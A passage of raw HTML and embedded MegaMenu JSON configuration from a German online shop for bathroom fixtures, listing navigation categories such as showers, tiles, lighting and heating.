title="Aufbewahrungsboxen">Aufbewahrungsboxen</a></li></ul></li><li class="category-item&#x20;nav-5" role="presentation"><a href="https://gibelishop.de/dusche" tabindex="-1" title="Dusche">Dusche</a><ul class="submenu"><li class="category-item&#x20;nav-5-0" role="presentation"><a href="https://gibelishop.de/dusche/duschengleitstange" tabindex="-1" title="Duschengleitstange">Duschengleitstange</a></li><li class="category-item&#x20;nav-5-1" role="presentation"><a href="https://gibelishop.de/dusche/duschkopfe" tabindex="-1" title="Duschk&#xF6;pfe">Duschköpfe</a></li><li class="category-item&#x20;nav-5-2" role="presentation"><a href="https://gibelishop.de/dusche/duschwannen" tabindex="-1" title="Duschwannen">Duschwannen</a></li><li class="category-item&#x20;nav-5-3" role="presentation"><a href="https://gibelishop.de/dusche/duschkabinen" tabindex="-1" title="Duschkabinen">Duschkabinen</a></li><li class="category-item&#x20;nav-5-4" role="presentation"><a href="https://gibelishop.de/dusche/dusch-saulen" tabindex="-1" title="Dusch-S&#xE4;ulen">Dusch-Säulen</a></li><li class="category-item&#x20;nav-5-5" role="presentation"><a href="https://gibelishop.de/dusche/handbrausen" tabindex="-1" title="Handbrausen">Handbrausen</a></li></ul></li><li class="category-item&#x20;nav-6" role="presentation"><a href="https://gibelishop.de/wellness" tabindex="-1" title="Wellness">Wellness</a><ul class="submenu"><li class="category-item&#x20;nav-6-0" role="presentation"><a href="https://gibelishop.de/wellness/saunen" tabindex="-1" title="Saunen">Saunen</a></li><li class="category-item&#x20;nav-6-1" role="presentation"><a href="https://gibelishop.de/wellness/hamam" tabindex="-1" title="Hamam">Hamam</a></li><li class="category-item&#x20;nav-6-2" role="presentation"><a href="https://gibelishop.de/wellness/minipools" tabindex="-1" title="Minipools">Minipools</a></li><li class="category-item&#x20;nav-6-3" role="presentation"><a href="https://gibelishop.de/wellness/whirlpools" tabindex="-1" title="Whirlpools">Whirlpools</a></li><li class="category-item&#x20;nav-6-4" role="presentation"><a href="https://gibelishop.de/wellness/multifunktionale-duschkopfe" tabindex="-1" title="Multifunktionale&#x20;Duschk&#xF6;pfe">Multifunktionale Duschköpfe</a></li></ul></li><li class="category-item&#x20;nav-7" role="presentation"><a href="https://gibelishop.de/fliesen" tabindex="-1" title="Fliesen">Fliesen</a><ul class="submenu"><li class="category-item&#x20;nav-7-0" role="presentation"><a href="https://gibelishop.de/fliesen/marmor-effekt" tabindex="-1" title="Marmor-Effekt">Marmor-Effekt</a></li><li class="category-item&#x20;nav-7-1" role="presentation"><a href="https://gibelishop.de/fliesen/zement-effekt" tabindex="-1" title="Zement-Effekt">Zement-Effekt</a></li><li class="category-item&#x20;nav-7-2" role="presentation"><a href="https://gibelishop.de/fliesen/metall-effekt" tabindex="-1" title="Metall-Effekt">Metall-Effekt</a></li><li class="category-item&#x20;nav-7-3" role="presentation"><a href="https://gibelishop.de/fliesen/stein-effekt" tabindex="-1" title="Stein-Effekt">Stein-Effekt</a></li><li class="category-item&#x20;nav-7-4" role="presentation"><a href="https://gibelishop.de/fliesen/harz-effekt" tabindex="-1" title="Harz-Effekt">Harz-Effekt</a></li><li class="category-item&#x20;nav-7-5" role="presentation"><a href="https://gibelishop.de/fliesen/holz-effekt" tabindex="-1" title="Holz-Effekt">Holz-Effekt</a></li><li class="category-item&#x20;nav-7-6" role="presentation"><a href="https://gibelishop.de/fliesen/3d-effekt" tabindex="-1" title="3D-Effekt">3D-Effekt</a></li><li class="category-item&#x20;nav-7-7" role="presentation"><a href="https://gibelishop.de/fliesen/sockelleisten" tabindex="-1" title="Sockelleisten">Sockelleisten</a></li></ul></li><li class="category-item&#x20;nav-8" role="presentation"><a href="https://gibelishop.de/beleuchtung" tabindex="-1" title="Beleuchtung">Beleuchtung</a><ul class="submenu"><li class="category-item&#x20;nav-8-0" role="presentation"><a href="https://gibelishop.de/beleuchtung/wandlampen" tabindex="-1" title="Wandlampen">Wandlampen</a></li><li class="category-item&#x20;nav-8-1" role="presentation"><a href="https://gibelishop.de/beleuchtung/deckenlampen" tabindex="-1" title="Deckenlampen">Deckenlampen</a></li><li class="category-item&#x20;nav-8-2" role="presentation"><a href="https://gibelishop.de/beleuchtung/einbaulampen" tabindex="-1" title="Einbaulampen">Einbaulampen</a></li><li class="category-item&#x20;nav-8-3" role="presentation"><a href="https://gibelishop.de/beleuchtung/freistehende-lampen" tabindex="-1" title="Freistehende&#x20;Lampen">Freistehende Lampen</a></li><li class="category-item&#x20;nav-8-4" role="presentation"><a href="https://gibelishop.de/beleuchtung/tischlampen" tabindex="-1" title="Tischlampen">Tischlampen</a></li></ul></li><li class="category-item&#x20;nav-9" role="presentation"><a href="https://gibelishop.de/wohnen" tabindex="-1" title="Wohnen">Wohnen</a><ul class="submenu"><li class="category-item&#x20;nav-9-0" role="presentation"><a href="https://gibelishop.de/wohnen/mobel-und-tops" tabindex="-1" title="M&#xF6;bel&#x20;und&#x20;Tops">Möbel und Tops</a></li><li class="category-item&#x20;nav-9-1" role="presentation"><a href="https://gibelishop.de/wohnen/stuhle" tabindex="-1" title="St&#xFC;hle">Stühle</a></li><li class="category-item&#x20;nav-9-2" role="presentation"><a href="https://gibelishop.de/wohnen/tische" tabindex="-1" title="Tische">Tische</a></li><li class="category-item&#x20;nav-9-3" role="presentation"><a href="https://gibelishop.de/wohnen/regale" tabindex="-1" title="Regale">Regale</a></li><li class="category-item&#x20;nav-9-4" role="presentation"><a href="https://gibelishop.de/wohnen/hangeschranke" tabindex="-1" title="H&#xE4;ngeschr&#xE4;nke">Hängeschränke</a></li><li class="category-item&#x20;nav-9-5" role="presentation"><a href="https://gibelishop.de/wohnen/spiegel" tabindex="-1" title="Spiegel">Spiegel</a></li></ul></li><li class="category-item&#x20;nav-10" role="presentation"><a href="https://gibelishop.de/heizung" tabindex="-1" title="Heizung">Heizung</a><ul class="submenu"><li class="category-item&#x20;nav-10-0" role="presentation"><a href="https://gibelishop.de/heizung/handtuchwarmer" tabindex="-1" title="Handtuchw&#xE4;rmer">Handtuchwärmer</a></li><li class="category-item&#x20;nav-10-1" role="presentation"><a href="https://gibelishop.de/heizung/heizkorper" tabindex="-1" title="Heizk&#xF6;rper">Heizkörper</a></li><li class="category-item&#x20;nav-10-2" role="presentation"><a href="https://gibelishop.de/heizung/pellet-kamine" tabindex="-1" title="Pellet-Kamine">Pellet-Kamine</a></li><li class="category-item&#x20;nav-10-3" role="presentation"><a href="https://gibelishop.de/heizung/holzkamine" tabindex="-1" title="Holzkamine">Holzkamine</a></li><li class="category-item&#x20;nav-10-4" role="presentation"><a href="https://gibelishop.de/heizung/gaskamine" tabindex="-1" title="Gaskamine">Gaskamine</a></li></ul></li><li class="nav-11" role="presentation"><a href="https://gibelishop.de/brands" tabindex="-1" title="Brands">Brands</a></li>            </ul>
        </nav>
    </div>

<div class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:0,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Waschtischarmaturen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-469&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/waschtischarmaturen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Dusche Armaturen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-470&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/dusche-armaturen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Badewanne Armaturen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-471&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/badewanne-armaturen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Bidet Armaturen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-472&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/bidet-armaturen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Ausl\u00e4ufe&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-473&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/auslaufe&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Absperrh\u00e4hne&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-474&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/absperrhahne&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Fernbedienungen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-547&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/fernbedienungen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;K\u00fcchenarmaturen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-551&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;8&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen\/kuchenarmaturen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Armaturen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-467&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=XBWPF8A]{display:flex;flex-direction:column}#html-body [data-pb-style=T5AVGTB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=GQ51IS8]{display:flex;width:100%}#html-body [data-pb-style=EMBRCEW],#html-body [data-pb-style=YLJA9DT]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=EMBRCEW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%}#html-body [data-pb-style=YLJA9DT]{width:41.6667%;padding:10px}#html-body [data-pb-style=H3NAG2L],#html-body [data-pb-style=LS0WVAQ],#html-body [data-pb-style=YLJA9DT]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LS0WVAQ]{justify-content:flex-start;display:flex;flex-direction:column;width:33.3333%;padding:10px;align-self:stretch}#html-body [data-pb-style=H3NAG2L]{border-radius:10px}#html-body [data-pb-style=YHGA0Y7]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;XBWPF8A\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;T5AVGTB\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GQ51IS8\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;EMBRCEW\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/waschtischarmaturen\&quot;&gt;&lt;span&gt;Waschtischarmaturen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/dusche-armaturen\&quot;&gt;&lt;span&gt;Dusche Armaturen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/badewanne-armaturen\&quot;&gt;&lt;span&gt;Badewanne Armaturen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/bidet-armaturen\&quot;&gt;&lt;span&gt;Bidet Armaturen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/auslaufe\&quot;&gt;&lt;span&gt;Ausl&auml;ufe&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/absperrhahne\&quot;&gt;&lt;span&gt;Absperrh&auml;hne&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/fernbedienungen\&quot;&gt;&lt;span&gt;Fernbedienungen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/armaturen\/kuchenarmaturen\&quot;&gt;&lt;span&gt;K&uuml;chenarmaturen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;YLJA9DT\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LS0WVAQ\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b24149c0e3\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/rubinetteria_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;H3NAG2L\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;YHGA0Y7\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b24149c0e3 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/rubinetteria_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/armaturen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freistehende Waschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-480&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/waschbecken\/freistehende-waschbecken&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wandwaschbecken&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-481&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 